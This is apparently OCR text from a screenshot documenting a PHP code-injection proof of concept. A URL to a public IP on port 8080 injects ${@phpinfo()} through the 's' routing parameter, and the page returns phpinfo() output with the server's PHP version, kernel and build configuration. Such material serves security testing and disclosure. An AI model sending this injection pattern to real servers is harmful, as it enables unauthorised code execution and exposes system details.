 phpinfo()
不安全 168.61.49.182:8080/index.php?s=/index/index/name/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux 007e9e67e86f 4.15.0-1113-azure #126~16.04.1-Ubuntu SMP Tue Apr 13
16:55:24 UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled